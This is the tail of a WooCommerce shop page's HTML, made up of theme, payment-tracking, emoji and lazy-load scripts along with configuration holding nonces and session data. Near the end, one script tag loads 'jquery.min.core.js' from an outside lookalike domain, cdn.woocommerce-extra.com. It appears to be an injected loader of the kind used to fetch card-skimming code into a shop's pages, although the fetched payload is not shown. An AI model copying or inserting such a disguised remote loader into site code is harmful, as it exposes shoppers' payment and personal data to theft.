<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%222dbf0d9fc5%22%2C%22initWooPayNonce%22%3A%22e338804392%22%2C%22saveUPEAppearanceNonce%22%3A%224be68d7cfa%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_485dc672f06ac76df20be0a00968b3%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%222b357c6afb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22ad37b40f87%22%2C%22woopaySessionNonce%22%3A%22f4064cc1dc%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%226D%5C%2FGcbW%5C%2FSAJMb8xl8SwYNzvnP3A%5C%2FtIiqgGIsS7Qd2ho5X7xbgeLnmLywrkqzjym3Gr9Tws7rnhRFRYdk9cu6qDngCJ1NR2n1COe5sGM2vIYaulNrwlDTYAhL%2BUiW%5C%2FbVCoLcDRgUVDH967auiTCWLXNX1Awk1QuUPLuvvYVs5qkWiLodNLdJRkmGSHueT8gIDVNA3HP4QxYz9s5YKEgh7jXWdQHx%2B8cFlXhiu2rXO9oMiDbSD11jCoG3S3CUxdPnwDH8mmpAAo5zT0jeZbYKdbiCqGcyduLbYVNNxvtblzFaRZo6cpRhiV9TEWkXVJwo6mOKcoaZbweh5lXQTt3emAMP3amJj%5C%2FOzlKrEeO5k0r8u78m%5C%2FrczHRs35j9hgXL7%2B177OzSLfHyjErDLNy4iwdjQ1ZRF8CUfRcfz1zZ3Apcru6R8Nr3qxfP08owTj7pP2N2HyTdSlepMI0Cdng8PjyiepKG6mFVYm0HouORiurlUo3LMXormboZ%5C%2FOfrFK%5C%2FhzPMIqmZwCvg6QhdWA3%2BHz%2BuIqAiecQ1QYaEnrHhehkn5nQ%3D%22%2C%22iv%22%3A%22vWuJ8YIQSRIso5BLJjFzhQ%3D%3D%22%2C%22hash%22%3A%22NjY1ZWM1MTY1YWVjOTYyYmE4ZWFlYTM3MTgzMGUwODM5YWRiMTY1OGIyMTZjODVkYTMxNDY2OTI5OTkyYzE5Mg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 22:43:06 -->